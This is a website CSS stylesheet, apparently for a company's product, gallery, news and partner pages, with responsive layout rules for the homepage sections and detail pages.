@media screen and (max-width: 1219px) { .index-catebox .item-box .item1 .item-subt { font-size: 50px; font-size: 5rem; } }



@media screen and (max-width: 999px) { .index-catebox .item-box .item1 .item-subt { font-size: 40px; font-size: 4rem; } }



@media screen and (max-width: 767px) { .index-catebox .item-box .item1 .item-subt { font-size: 30px; font-size: 3rem; } }



.index-catebox .item-box .item1 .item-desc { margin-top: 22px; text-transform: uppercase; line-height: 28px; }



.index-catebox .item-box .item1 .item-desc, .index-catebox .item-box .item1 .item-desc a { color: #999; }



@media screen and (max-width: 999px) { .index-catebox .item-box .item1 .item-desc { margin-top: 15px; } }



@media screen and (max-width: 767px) { .index-catebox .item-box .item1 .item-desc { margin-top: 10px; line-height: 24px; } }



.index-catebox .item-box .item2 { float: left; margin-top: 73px; margin-left: 102px; width: 320px; }



.index-catebox .item-box .item2 .item-desc { font-size: 16px; font-size: 1.6rem; line-height: 28px; height: 275px; overflow: hidden; }



.index-catebox .item-box .item2 .item-desc, .index-catebox .item-box .item2 .item-desc a { color: #333; }



@media screen and (max-width: 1219px) { .index-catebox .item-box .item2 { width: 300px; margin-left: 40px; } }



@media screen and (max-width: 999px) { .index-catebox .item-box .item2 { width: 100%; margin: 30px 0 0; }

  .index-catebox .item-box .item2 .item-desc { height: auto; max-height: 224px; } }



@media screen and (max-width: 767px) { .index-catebox .item-box .item2 { margin-top: 15px; }

  .index-catebox .item-box .item2 .item-desc { font-size: 14px; font-size: 1.4rem; line-height: 24px; max-height: 192px; } }



.index-catebox .box-list { padding: 96px 0 0; }



@media screen and (max-width: 1219px) { .index-catebox .box-list { padding: 70px 0 0; } }



@media screen and (max-width: 999px) { .index-catebox .box-list { padding: 50px 0 0; } }



@media screen and (max-width: 767px) { .index-catebox .box-list { padding: 30px 0 0; } }



.index-catebox .box-list .list-item { float: left; margin-left: 2.5%; margin-bottom: 30px; position: relative; overflow: hidden; }



.index-catebox .box-list .list-item:hover .item-backdrop { top: 0; }



@media screen and (max-width: 999px) { .index-catebox .box-list .list-item { margin: 0 0.625% 30px; } }



@media screen and (max-width: 600px) { .index-catebox .box-list .list-item { width: 98% !important; margin: 0 auto 20px; float: none; } }



.index-catebox .box-list .item1, .index-catebox .box-list .item4, .index-catebox .box-list .item5 { width: 64.16667%; }



.index-catebox .box-list .item1 .item-pic img, .index-catebox .box-list .item4 .item-pic img, .index-catebox .box-list .item5 .item-pic img { max-width: 770px; }



.index-catebox .box-list .item2, .index-catebox .box-list .item3, .index-catebox .box-list .item6 { width: 33.33333%; max-width: 400px; }



.index-catebox .box-list .item2 .item-pic img, .index-catebox .box-list .item3 .item-pic img, .index-catebox .box-list .item6 .item-pic img { max-width: 400px; }



.index-catebox .box-list .item-pic { width: 100%; }



.index-catebox .box-list .item-pic img { display: block; margin: 0 auto; width: 100%; }



.index-catebox .box-list .item-backdrop { -o-transition: all 1s; -moz-transition: all 1s; transition: all 1s; -webkit-transition: all 1s; position: absolute; top: 999px; bottom: 0; left: 0; width: 100%; background-color: #333; background-color: rgba(51, 51, 51, 0.55); }



@media screen and (max-width: 999px) { .index-catebox .box-list .item-backdrop { position: relative; top: auto; bottom: auto; left: auto; } }



.index-catebox .box-list .item-body { position: absolute; left: 0; width: 100%; top: 50%; margin-top: -90px; }



@media screen and (max-width: 999px) { .index-catebox .box-list .item-body { position: relative; left: auto; top: auto; margin-top: auto; padding: 15px; } }



.index-catebox .box-list .item-title { width: 96%;/* max-width: 440px;*/ margin: 0 auto; font-size: 34px; font-size: 3.4rem; text-align: center; position: relative; padding-bottom: 25px; }



.index-catebox .box-list .item-title:after { position: absolute; content: ''; width: 100px; height: 2px; background-color: #fff; left: 50%; margin-left: -50px; bottom: 0; }



.index-catebox .box-list .item-title, .index-catebox .box-list .item-title a { color: #fff; }



@media screen and (max-width: 999px) { .index-catebox .box-list .item-title { font-size: 26px; font-size: 2.6rem; padding-bottom: 15px; width: 100%; max-width: 100%; } }



@media screen and (max-width: 767px) { .index-catebox .box-list .item-title { font-size: 22px; font-size: 2.2rem; padding-bottom: 10px; } }



.index-catebox .box-list .item-desc { width: 96%; max-width: 440px; margin: 15px auto 0; text-align: center; font-size: 16px; font-size: 1.6rem; line-height: 28px; height: 84px; }



.index-catebox .box-list .item-desc, .index-catebox .box-list .item-desc a { color: #fff; }



.index-catebox .box-list .item-desc a p { color: #fff; }



.index-catebox .box-list .item-desc a p:hover { color: #3F9778; }



@media screen and (max-width: 999px) { .index-catebox .box-list .item-desc { width: 100%; max-width: 100%; } }



@media screen and (max-width: 767px) { .index-catebox .box-list .item-desc { font-size: 14px; font-size: 1.4rem; line-height: 24px; height: 72px; margin-top: 10px; } }



/* category end */

/* index-about start */

.index-about { background: url(../images/bg1.jpg) no-repeat center; padding: 146px 0 170px; }

.index-about .item-body a:hover { color: #333 !important; }

@media screen and (max-width: 999px) { .index-about { padding: 70px 0; } }



@media screen and (max-width: 767px) { .index-about { padding: 50px 0; background-image: none; background-color: #eee; } }



.index-about .wp { max-width: 1052px; margin: 0 auto; }



.index-about .box-desc { font-size: 16px; font-size: 1.6rem; line-height: 28px; text-align: center; margin-top: 42px; }



.index-about .box-desc a { display: block; }



/*.index-about .box-desc a:hover { color: #3F9778; }*/



html body div.index-projectbox:hover { color: initial!important; }



@media screen and (max-width: 999px) { .index-about .box-desc { margin-top: 25px; } }



@media screen and (max-width: 767px) { .index-about .box-desc { font-size: 14px; font-size: 1.4rem; line-height: 24px; margin-top: 15px; } }



.index-about .box-list { padding: 0 25px; }



@media screen and (max-width: 1219px) { .index-about .box-list { padding: 0; } }



.index-about .box-list .list-item { float: left; width: 290px; margin: 62px 22px 0; }



@media screen and (max-width: 1219px) { .index-about .box-list .list-item { width: 29.59184%; margin: 62px 1.83673% 0; } }



@media screen and (max-width: 999px) { .index-about .box-list .list-item { margin-top: 40px; } }



@media screen and (max-width: 767px) { .index-about .box-list .list-item { width: 98%; margin: 30px 1% 0; } }



.index-about .box-list .item-icon { display: block; margin: 0 auto; width: 52px; height: 52px; line-height: 52px; text-align: center; background-color: #666; }



.index-about .box-list .item-icon img { vertical-align: middle; }



.index-about .box-list .item-icon:hover { background-color: #3F9778; }



.index-about .box-list .item-body { background-color: #fff; text-align: left; padding: 66px 28px 0px 28px; }



@media screen and (max-width: 999px) { .index-about .box-list .item-body { padding: 20px; } }



@media screen and (max-width: 767px) { .index-about .box-list .item-body { padding: 15px; } }



.index-about .box-list .item-title { text-align: center; font-size: 26px; font-size: 2.6rem; position: relative; padding-bottom: 15px; }



.index-about .box-list .item-title:after { position: absolute; content: ''; width: 51px; height: 2px; background-color: #666; bottom: 0; left: 50%; margin-left: -26px; }



@media screen and (max-width: 767px) { .index-about .box-list .item-title { font-size: 22px; font-size: 2.2rem; padding-bottom: 10px; } }



.index-about .box-list .item-desc { font-size: 14px; font-size: 1.4rem; line-height: 26px; height: 315px; margin-top: 46px; }



@media screen and (max-width: 999px) { .index-about .box-list .item-desc { margin-top: 20px; } }



@media screen and (max-width: 767px) { .index-about .box-list .item-desc { height: auto; margin-top: 15px; font-size: 14px; font-size: 1.4rem; line-height: 24px; /*max-height: 120px;*/ } }



/* index-about end */

/* project start */

.index-projectbox { padding: 19px 0 0; }



.index-projectbox .box-list .item100 { width: 100%; margin-left: 0; margin-top: -10px; }



@media screen and (max-width: 1219px) { .index-projectbox .box-list .item100 { margin-top: 0; } }



/* project end */

/* news&events start */

.ne-box { padding: 87px 0 150px; }



@media screen and (max-width: 1219px) { .ne-box { padding: 50px 0 70px; } }



@media screen and (max-width: 999px) { .ne-box { padding: 30px 0 50px; } }



@media screen and (max-width: 767px) { .ne-box { padding: 20px 0 30px; } }



.ne-box .index-title a { background-color: #fff; }



@media screen and (max-width: 999px) { .ne-box .item-news { padding: 0 1%; } }



.ne-box .item-news .item-pic { width: 582px; margin-right: 4%; margin-top: 49px; }



.ne-box .item-news .item-pic img { width: 100%; max-width: 582px; display: block; margin: 0 auto; }



@media screen and (max-width: 999px) { .ne-box .item-news .item-pic { width: 400px; margin-right: 2.5%; } }



@media screen and (max-width: 767px) { .ne-box .item-news .item-pic { margin-top: 30px; width: 330px; } }



@media screen and (max-width: 600px) { .ne-box .item-news .item-pic { float: none; width: 100%; margin: 30px auto 0; } }



.ne-box .item-news .item-body { overflow: hidden; }



.ne-box .item-news .item-date { margin-top: 62px; font-size: 12px; font-size: 1.2rem; line-height: 30px; padding-bottom: 10px; color: #4D4D4D; position: relative; }



.ne-box .item-news .item-date:after { position: absolute; content: ''; width: 17px; height: 2px; background-color: #4D4D4D; left: 0; bottom: 0; }



@media screen and (max-width: 999px) { .ne-box .item-news .item-date { margin-top: 50px; padding-bottom: 0; } }



@media screen and (max-width: 767px) { .ne-box .item-news .item-date { margin-top: 25px; } }



@media screen and (max-width: 600px) { .ne-box .item-news .item-date { margin-top: 20px; } }



.ne-box .item-news .item-title { margin-top: 33px; font-size: 26px; font-size: 2.6rem; line-height: 28px; height: 56px; }



@media screen and (max-width: 999px) { .ne-box .item-news .item-title { margin-top: 15px; font-size: 22px; font-size: 2.2rem; } }



@media screen and (max-width: 767px) { .ne-box .item-news .item-title { font-size: 18px; font-size: 1.8rem; line-height: 24px; height: 48px; margin-top: 10px; } }



@media screen and (max-width: 600px) { .ne-box .item-news .item-title { height: auto; max-height: 48px; } }



.ne-box .item-news .item-desc { font-size: 16px; font-size: 1.6rem; line-height: 28px; height: 56px; margin-top: 27px; }



.ne-box .item-news .item-desc, .ne-box .item-news .item-desc a { color: #333; }



@media screen and (max-width: 999px) { .ne-box .item-news .item-desc { margin-top: 10px; } }



@media screen and (max-width: 767px) { .ne-box .item-news .item-desc { font-size: 14px; font-size: 1.4rem; line-height: 24px; height: 48px; } }



@media screen and (max-width: 600px) { .ne-box .item-news .item-desc { height: auto; max-height: 48px; } }



.ne-box .item-news .item-btn { margin-top: 55px; display: block; font-size: 16px; font-size: 1.6rem; color: #F8691B; text-transform: uppercase; }



.ne-box .item-news .item-btn:hover { color: #3F9778; }



.ne-box .item-news .item-btn .iconfont { margin-right: 5px; }



@media screen and (max-width: 999px) { .ne-box .item-news .item-btn { margin-top: 15px; } }



.ne-box .box-list .list-item { float: left; width: 31.66667%; margin-left: 2.5%; margin-top: 50px; position: relative; }



.ne-box .box-list .list-item:hover .item-body { background-color: #F6F6F8; }



.ne-box .box-list .list-item:hover .item-body .item-date { color: #fff; }



.ne-box .box-list .list-item:hover .item-body .item-date:after { background-color: #fff; }



.ne-box .box-list .list-item:hover .item-body .item-title, .ne-box .box-list .list-item:hover .item-body .item-title a { color: #fff; }



.ne-box .box-list .list-item:hover .item-body .item-title a:hover { color: #3F9778; }



@media screen and (max-width: 999px) { .ne-box .box-list .list-item { width: 31.33%; margin: 30px 1% 0; } }



@media screen and (max-width: 600px) { .ne-box .box-list .list-item { width: 98%; } }



.ne-box .box-list .item-pic { position: absolute; top: 0; width: 100%; left: 0; width: 100%; z-index: 0; }



.ne-box .box-list .item-pic img { width: 100%; max-width: 582px; display: block; margin: 0 auto; }



@media screen and (max-width: 999px) { .ne-box .box-list .item-pic { position: relative; left: auto; top: 0; } }



.ne-box .box-list .item-body { background: url(../images/newsbg.png) repeat; padding: 40px 11.57895% 45px; position: relative; z-index: 1; }



@media screen and (max-width: 1219px) { .ne-box .box-list .item-body { padding: 24px 5.26316%; } }



@media screen and (max-width: 767px) { .ne-box .box-list .item-body { padding: 15px 10px; } }



.ne-box .box-list .item-date { font-size: 12px; font-size: 1.2rem; line-height: 30px; padding-bottom: 12px; color: #fff; position: relative; }



.ne-box .box-list .item-date:after { position: absolute; content: ''; width: 17px; height: 2px; background-color: #fff; left: 0; bottom: 0; }



@media screen and (max-width: 999px) { .ne-box .box-list .item-date { padding-bottom: 0; } }



.ne-box .box-list .item-title { margin-top: 23px; font-size: 16px; font-size: 1.6rem; line-height: 28px; height: 56px; }



.ne-box .box-list .item-title a { display: block; color: #fff; }



@media screen and (max-width: 999px) { .ne-box .box-list .item-title { margin-top: 15px; } }



@media screen and (max-width: 767px) { .ne-box .box-list .item-title { font-size: 14px; font-size: 1.4rem; line-height: 24px; height: 48px; margin-top: 10px; } }



@media screen and (max-width: 600px) { .ne-box .box-list .item-title { height: auto; max-height: 48px; } }



/* news&events end */

/*-------------index end-------------------------------------------------------------------*/

.page_wrap { padding: 17px 0 100px; }



@media screen and (max-width: 1219px) { .page_wrap { padding: 17px 0 70px; } }



@media screen and (max-width: 999px) { .page_wrap { padding: 17px 0 50px; } }



@media screen and (max-width: 767px) { .page_wrap { padding: 17px 0 30px; } }



/*-------------1-1-products start----------------------------------------------------------*/

.pro-cate > li { float: left; margin-right: 1px; margin-bottom: 5px; }



.pro-cate > li > a {font-size: 16px;font-size: 1.6rem;line-height: 30px;padding: 0 16px;border-radius: 5px;display: block;border: solid 1px #3f9778;color: #3f9778;margin: 0 5px;}



@media screen and (max-width: 767px) { .pro-cate > li > a { font-size: 14px; font-size: 1.4rem; padding: 0 12px; } }



.pro-cate > li.active > a, .pro-cate > li:hover > a { background-color: #3f9778;color:#fff; }



.pro1-list { padding-top: 6px; padding-bottom: 82px; }



@media screen and (max-width: 1219px) { .pro1-list { padding-bottom: 70px; } }



@media screen and (max-width: 999px) { .pro1-list { padding-bottom: 50px; } }



@media screen and (max-width: 767px) { .pro1-list { padding-bottom: 30px; padding-top: 0; } }



.pro1-list .list-item { border-bottom: solid 1px #CCCCCC; padding-bottom: 42px; margin-top: 38px; }



@media screen and (max-width: 767px) { .pro1-list .list-item { padding-bottom: 30px; margin-top: 30px; } }



.pro1-list .item-pic { float: left; width: 556px; margin-right: 2.66667%; position: relative; }



.pro1-list .item-pic img { display: block; width: 100%; max-width: 556px; margin: 0 auto; }



.pro1-list .item-pic:hover .item-backdrop { top: 0; }



@media screen and (max-width: 1219px) { .pro1-list .item-pic { width: 520px; } }



@media screen and (max-width: 999px) { .pro1-list .item-pic { width: 400px; } }



@media screen and (max-width: 767px) { .pro1-list .item-pic { width: 300px; } }



@media screen and (max-width: 550px) { .pro1-list .item-pic { width: 100%; float: none; margin: 0 auto 15px; } }



/*.pro1-list .item-backdrop { position: absolute; top: 999px; left: 0; width: 100%; bottom: 0; background: #000 url(../images/web15.png) no-repeat center; background: rgba(0, 0, 0, 0.6) url(../images/web15.png) no-repeat center; }*/

.pro1-list .item-backdrop { display:none;}

@media screen and (max-width: 999px) { .pro1-list .item-backdrop { display: none; } }



.pro1-list .item-body { overflow: hidden; }



.pro1-list .item-title { font-size: 26px; font-size: 2.6rem; font-weight: bold; margin-top: 19px; }



@media screen and (max-width: 999px) { .pro1-list .item-title { margin-top: 0; } }



@media screen and (max-width: 767px) { .pro1-list .item-title { font-size: 20px; font-size: 2rem; } }



.pro1-list .item-desc { margin-top: 26px; font-size: 16px; font-size: 1.6rem; line-height: 28px; /*height: 112px;*/ }



.pro1-list .item-desc, .pro1-list .item-desc a { color: #333; }



@media screen and (max-width: 767px) { .pro1-list .item-desc { margin-top: 10px; font-size: 14px; font-size: 1.4rem; line-height: 24px; /*height: 96px;*/ } }



.pro1-list .item-btnbox { margin-top: 73px; }



.pro1-list .item-btnbox input { margin-right: 38px; }



@media screen and (max-width: 999px) { .pro1-list .item-btnbox { margin-top: 15px; }

  .pro1-list .item-btnbox input { margin-right: 10px; } }



.pro1-list .item-btn { display: inline-block; width: 154px; height: 50px; line-height: 50px; border-radius: 8px; text-align: center; border: solid 1px #3F9778; /*color: #3F9778;*/  background: #3F9778; color: #fff;  font-size: 16px; font-size: 1.6rem; }



.pro1-list .item-btn:hover { /*background: #3F9778; color: #fff;*/ background:none;color: #333;}



@media screen and (max-width: 767px) { .pro1-list .item-btn { width: 120px; height: 34px; line-height: 34px; font-size: 14px; font-size: 1.4rem; } }



/*-------------1-1-products end------------------------------------------------------------*/

/*-------------1-2-products start----------------------------------------------------------*/

.m-prob1 .prob-pic { width: 556px; float: left; }



.m-prob1 .prob-pic-big { position: relative; border: solid 0 #CCCCCC; }



.m-prob1 .prob-pic-big-img { display: block; line-height: 0; font-size: 0; }



.m-prob1 .prob-pic-big-img .zoomPad { float: none; z-index: 8; }



.m-prob1 .zoomWrapperImage img { max-width: 1200px; }



.m-prob1 .prob-pic-small { position: relative; margin-top: 12px; padding: 0 40px;  }



.m-prob1 .prob-pic-btn { position: absolute; top: 50%; margin-top: -12px; display: block; cursor: pointer; }



.m-prob1 .prob-pic-btn .iconfont { color: #3F9778; font-size: 24px; font-size: 2.4rem; }



.m-prob1 .prob-pic-btn .iconfont:hover { color: #666; }



.m-prob1 .prob-pic-btn.prev { left: 0; }



.m-prob1 .prob-pic-btn.next { right: 0; }



.m-prob1 .prob-pic-btn.prob-pic-btn1 { position: absolute; top: -200%; z-index: 99999; background-color: #fff; background-color: rgba(255, 255, 255, 0.5); height: 44px; line-height: 44px; width: 30px; text-align: center; }



@media screen and (max-width: 767px) { .m-prob1 .prob-pic-btn.prob-pic-btn1 { display: none; } }



.m-prob1 .prob-pic-list { overflow: hidden; }



.m-prob1 .prob-pic-list ul { width: 10000%; overflow: hidden; }



.m-prob1 .prob-pic-list li { position: relative; float: left; margin-right: 0.027311%; width: .315126%; }



.m-prob1 .prob-pic-item .item-pics { border: transparent 1px solid; overflow: inherit; }



.m-prob1 .prob-pic-item .item-pics.zoomThumbActive { border: solid 1px #3F9778; }



.m-prob1 .prob-pic-item .item-pics img { display: block; }



@media screen and (max-width: 1219px) { .zoomPad { cursor: default !important; }

  .zoomPup { display: none !important; }

  .zoomWindow { display: none !important; }

  .zoomPreload { display: none !important; }

  .m-prob1 .prob-pic { float: none; margin: 0 auto; } }



@media screen and (max-width: 767px) { .m-prob1 .prob-pic { width: 100%; }

  .m-prob1 .prob-pic-big { display: none; }

  .m-prob1 .prob-pic-small { margin-top: 0; }

  .m-prob1 .prob-pic-list ul li { margin-right: .02%; width: .32%; }

  .m-prob1 .prob-pic-item .item-pics:before { display: none !important; }

  .m-prob1 .prob-pic-item .item-pics.zoomThumbActive { border: 0; } }



@media screen and (max-width: 640px) { .m-prob1 .prob-pic-list ul li { margin-right: .02%; width: .49%; } }



@media screen and (max-width: 480px) { .m-prob1 .prob-pic-list ul li { margin-right: 0%; width: 1%; } }



/* pro-info */

.pro-info { width: 607px; }



.pro-info .item-title { font-weight: bold; font-size: 26px; font-size: 2.6rem; color: #333; border-bottom: solid 1px #CCCCCC; line-height: 30px; font-style: normal; padding-bottom: 15px; margin-bottom: 19px; margin-top: 19px; }



.pro-info .item-desc { font-size: 16px; font-size: 1.6rem; line-height: 28px; color: #333; min-height: 193px; margin: 28px 0 15px; }



.pro-info .item-btn { /*float: left;*/ display: inline-block; width: 99%; height: 60px; line-height: 60px; border-radius: 8px; font-size: 20px; font-size: 2rem; text-align: center; border: solid 1px #3F9778; /*color: #3F9778;*/ background-color: #3F9778; color: #fff; }



.pro-info .item-btn:hover { /*background-color: #3F9778; color: #fff;*/ background: none;  border: solid 1px #3F9778; color: #3F9778;}

.pro-info .item-btn.no:hover { background-color: #fff; color: #3F9778; }

.pro-info .item-btn:first-child {/* margin-right: 69px; */}



@media screen and (max-width: 1219px) { .pro-info { width: 100%; margin: 50px auto 0; }

  .pro-info .item-title { margin-top: 0; padding-top: 0; }

  .pro-info .item-desc { height: auto; min-height: auto; } }



@media screen and (max-width: 767px) { .pro-info { margin: 30px auto 0; }

  .pro-info .item-title { font-size: 20px; font-size: 2rem; line-height: 30px; padding-bottom: 10px; }

  .pro-info .item-desc { line-height: 24px; font-size: 14px; font-size: 1.4rem; margin: 15px 0; }

  .pro-info .item-btns { text-align: center; }

  .pro-info .item-btn { height: 42px; line-height: 42px; font-size: 18px; font-size: 1.8rem; }

  .pro-info .item-btn:first-child {/* margin-right: 15px; */} }



@media screen and (max-width: 550px) { .pro-info .item-btn { width: 96%; margin: 0 auto; /*float: left;*/ }

  .pro-info .item-btn:first-child { margin-right: 0; } }



.pro2-detail { margin-top: 60px; }



@media screen and (max-width: 767px) { .pro2-detail { margin-top: 30px; } }



.pro2-detail .item-desc { padding: 35px 0; font-size: 16px; font-size: 1.6rem; line-height: 30px; }



.pro2-detail .item-desc, .pro2-detail .item-desc a, .pro2-detail .item-desc p, .pro2-detail .item-desc li, .pro2-detail .item-desc span, .pro2-detail .item-desc strong, .pro2-detail .item-desc b, .pro2-detail .item-desc i, .pro2-detail .item-desc em { color: #333; }



.pro2-detail .item-desc img, .pro2-detail .item-desc iframe { max-width: 100%; }



@media screen and (max-width: 767px) { .pro2-detail .item-desc { padding: 15px 0; font-size: 14px; font-size: 1.4rem; line-height: 24px; } }



.pro2-title { font-weight: bold; font-size: 24px; font-size: 2.4rem; text-transform: uppercase; border-bottom: solid 1px #ccc; line-height: 30px; padding: 0 0 11px; }



.pro2-title, .pro2-title a { color: #3F9778; }



.pro2-title a:hover { color: #333; }



@media screen and (max-width: 767px) { .pro2-title { font-size: 20px; font-size: 2rem; padding-bottom: 5px; } }



.related-box .box-list .list-item { float: left; width: 31.66667%; margin-left: 2.5%; margin-top: 32px; }



@media screen and (max-width: 999px) { .related-box .box-list .list-item { width: 31.33%; margin: 30px 1% 0; } }



@media screen and (max-width: 640px) { .related-box .box-list .list-item { width: 48%; } }



@media screen and (max-width: 400px) { .related-box .box-list .list-item { width: 98%; margin: 20px 1% 0; } }



.related-box .box-list .item-pic { width: 100%; }



.related-box .box-list .item-pic img { display: block; max-width: 556px; width: 100%; margin: 0 auto; }



.related-box .box-list .item-title { font-size: 18px; font-size: 1.8rem; line-height: 30px; margin-top: 18px; text-align: center; }



@media screen and (max-width: 767px) { .related-box .box-list .item-title { font-size: 16px; font-size: 1.6rem; margin-top: 0; } }



/*-------------1-2-products end------------------------------------------------------------*/

/*-------------2-1-Gallery start-----------------------------------------------------------*/

.project1-list { padding-bottom: 70px; }



@media screen and (max-width: 999px) { .project1-list { padding-bottom: 50px; } }



@media screen and (max-width: 767px) { .project1-list { padding-bottom: 30px; } }



.project1-list .list-item { float: left; width: 47.33333%; margin-left: 5.33333%; margin-top: 40px; background-color: #F5F5F5; }



@media screen and (max-width: 999px) { .project1-list .list-item { width: 48%; margin: 30px 1% 0; } }



@media screen and (max-width: 500px) { .project1-list .list-item { width: 98%; } }



.project1-list .item-body { padding: 8px 16px 16px; }



@media screen and (max-width: 767px) { .project1-list .item-body { padding: 8px; } }



.project1-list .item-title { font-size: 18px; font-size: 1.8rem; line-height: 30px; /*text-transform: uppercase;*/ height:30px; overflow:hidden; }



@media screen and (max-width: 767px) { .project1-list .item-title { font-size: 16px; font-size: 1.6rem; } }



.project1-list .item-desc { line-height: 24px; height: 48px; margin-top: 6px; }



@media screen and (max-width: 767px) { .project1-list .item-desc { margin-top: 0; } }



/*-------------2-1-Gallery end-------------------------------------------------------------*/

/*-------------2-2-Gallery start-----------------------------------------------------------*/

.project2-main > .item-title { text-align: center; font-size: 20px; font-size: 2rem; line-height: 30px; }



@media screen and (max-width: 767px) { .project2-main > .item-title { font-size: 18px; font-size: 1.8rem; } }



.project2-main .item-date { text-align: center; margin-top: 26px; margin-bottom: 12px; }



.project2-main .item-date > span { color: #666; margin-right: 30px; line-height: 26px; display: inline-block; }



@media screen and (max-width: 767px) { .project2-main .item-date { margin-top: 15px; margin-bottom: 10px; } }



.project2-main .pro-share { display: inline-block; }



.project2-main .item-desc { font-size: 16px; font-size: 1.6rem; line-height: 30px; padding: 17px 0 69px; }



.project2-main .item-desc, .project2-main .item-desc p, .project2-main .item-desc a, .project2-main .item-desc li, .project2-main .item-desc span, .project2-main .item-desc strong { color: #666; }



.project2-main .item-desc img, .project2-main .item-desc iframe { max-width: 100%; }



@media screen and (max-width: 999px) { .project2-main .item-desc { padding-bottom: 50px; } }



@media screen and (max-width: 767px) { .project2-main .item-desc { font-size: 14px; font-size: 1.4rem; line-height: 24px; padding: 15px 0 25px; } }



/*-------------2-2-Gallery end-------------------------------------------------------------*/

/*-------------3-1-news start--------------------------------------------------------------*/

.news1-list { padding-bottom: 63px; }



@media screen and (max-width: 999px) { .news1-list { padding-bottom: 30px; } }



@media screen and (max-width: 767px) { .news1-list { padding-bottom: 20px; } }



.news1-list .list-item { background: url(../images/web16.jpg) no-repeat bottom center; background-size: 100%; margin-bottom: 17px; padding: 0 1% 87px; }



@media screen and (max-width: 1219px) { .news1-list .list-item { padding-left: 0; padding-right: 0; } }



@media screen and (max-width: 999px) { .news1-list .list-item { padding-bottom: 50px; } }



@media screen and (max-width: 640px) { .news1-list .list-item { padding-bottom: 30px; } }



.news1-list .item-pic { width: 495px; }



.news1-list .item-pic.pull-left { margin-right: 2.91667%; }



.news1-list .item-pic.pull-right { margin-left: 2.91667%; }



@media screen and (max-width: 999px) { .news1-list .item-pic { width: 400px; } }



@media screen and (max-width: 767px) { .news1-list .item-pic { width: 320px; } }



@media screen and (max-width: 600px) { .news1-list .item-pic { width: 100%; float: none; margin: 0 auto 20px !important; } }



.news1-list .item-body { overflow: hidden; }



.news1-list .item-body.item1 { margin-right: 2.75%; }



.news1-list .item-body.item2 { margin-left: 1%; }



@media screen and (max-width: 1219px) { .news1-list .item-body { margin: 0 !important; } }



.news1-list .item-title { margin-top: 44px; font-size: 20px; font-size: 2rem; line-height: 28px; padding-bottom: 10px; border-bottom: solid 1px #CECECE; }



@media screen and (max-width: 999px) { .news1-list .item-title { margin-top: 0; } }



@media screen and (max-width: 767px) { .news1-list .item-title { font-size: 18px; font-size: 1.8rem; padding-bottom: 5px; } }



.news1-list .item-desc { font-size: 16px; font-size: 1.6rem; line-height: 30px; height: 120px; margin-top: 15px; }



@media screen and (max-width: 767px) { .news1-list .item-desc { font-size: 14px; font-size: 1.4rem; line-height: 24px; height: 96px; } }



.news1-list .item-btn { margin-top: 27px; margin-left: 35px; display: block; width: 160px; height: 34px; line-height: 32px; border: 1px solid #3F9778; border-radius: 17px; color: #3F9778; text-align: center; font-size: 16px; font-size: 1.6rem; }



.news1-list .item-btn .iconfont { margin-left: 13px; font-size: 14px; font-size: 1.4rem; }



.news1-list .item-btn:hover { background-color: #3F9778; color: #fff; }



.news1-list .item-btn:hover .iconfont { color: #fff; }



@media screen and (max-width: 999px) { .news1-list .item-btn { margin-left: 0; } }



@media screen and (max-width: 767px) { .news1-list .item-btn { width: 130px; margin-top: 15px; font-size: 14px; font-size: 1.4rem; }

  .news1-list .item-btn .iconfont { margin-left: 5px; } }



/*-------------3-1-news end----------------------------------------------------------------*/

/*-------------3-2-news start--------------------------------------------------------------*/

.news2-detail { width: 800px; }



.news2-detail .news2-detail-box .item-title { font-size: 20px; font-size: 2rem; line-height: 30px; }



.news2-detail .item-date {     float: left;color: #666666; line-height: 28px; margin-top: 12px; }



.news2-detail .item-spec { font-size: 16px; font-size: 1.6rem; line-height: 30px; color: #666666; border-top: solid 1px #000; border-top: solid 1px rgba(0, 0, 0, 0.1); margin-top: 19px; padding: 14px 0 50px; }



.news2-detail .item-spec p, .news2-detail .item-spec a, .news2-detail .item-spec span, .news2-detail .item-spec b, .news2-detail .item-spec li, .news2-detail .item-spec strong { color: #666666; }



.news2-detail .item-spec img, .news2-detail .item-spec iframe { max-width: 100%; }



.news2-detail .pro-share { margin-top: 12px; float: left;margin-left: 30px; }



@media screen and (max-width: 1219px) { .news2-detail { width: 590px; } }



@media screen and (max-width: 999px) { .news2-detail { width: 100%; } }



@media screen and (max-width: 767px) { .news2-detail .news2-detail-box .item-title { font-size: 18px; font-size: 1.8rem; line-height: 30px; }

  .news2-detail .item-date { margin-top: 5px; line-height: 24px; }

  .news2-detail .item-spec { padding: 15px 0 30px; font-size: 14px; font-size: 1.4rem; line-height: 24px; } }



.news2-right { width: 366px; padding: 0 15px; border-left: #E5E5E5 1px solid; }



.back-btn { font-weight: bold; display: block; width: 237px; height: 60px; line-height: 60px; border-radius: 5px; background-color: #3F9778; font-size: 18px; font-size: 1.8rem; color: #FFFFFF; text-align: center; margin-bottom: 57px; text-transform: uppercase; }



.back-btn:hover { background-color: #333; }



.news2-right .pro-share .share-title { color: #3F9778; }



.news2-ltitle { font-size: 26px; font-size: 2.6rem; color: #201D1D; margin-top: 51px; margin-bottom: 52px; text-transform: uppercase; padding-left: 6px; }



.news2-ltitle a:hover { color: #3F9778; }



.news2-list .item-pic { width: 100%; max-width: 450px; margin: 0 auto; }



.news2-list .item-pic a { display: block; }



.news2-list .item-pic img { width: 100%; max-width: 583px; display: block; margin: 0 auto; }



.news2-list .item-desc { line-height: 30px; max-height: 90px; margin: 10px 0 0; font-size: 16px; font-size: 1.6rem; margin-bottom: 22px; }



@media screen and (max-width: 999px) { .news2-right { width: 100%; margin-top: 30px; padding-left: 0; border: 0; padding-right: 0; }

  .back-btn { margin: 0 auto 30px; line-height: 40px; height: 40px; }

  .news2-right .pro-share { text-align: center; }

  .news2-ltitle { text-align: center; margin: 30px 0 20px; font-size: 24px; font-size: 2.4rem; }

  .news2-list { margin: 0 auto; }

  .news2-list li { float: left; width: 48%; margin: 0 1%; } }



@media screen and (max-width: 767px) { .back-btn { font-size: 16px; font-size: 1.6rem; }

  .news2-ltitle { font-size: 20px; font-size: 2.2rem; }

  .news2-list .item-desc { line-height: 24px; max-height: 72px; font-size: 14px; font-size: 1.4rem; } }



@media screen and (max-width: 500px) { .news2-list li { width: 98%; margin: 0 1%; } }



/*-------------3-2-news end----------------------------------------------------------------*/

/*-------------4-Partner start-------------------------------------------------------------*/

.partner-box .item-title { text-align: center; font-size: 36px; font-size: 3.6rem; position: relative; padding-bottom: 15px; }



.partner-box .item-title:after { position: absolute; content: ''; width: 81px; height: 1px; background-color: #333; left: 50%; margin-left: -40px; bottom: 0; }



@media screen and (max-width: 999px) { .partner-box .item-title { font-size: 30px; font-size: 3rem; } }



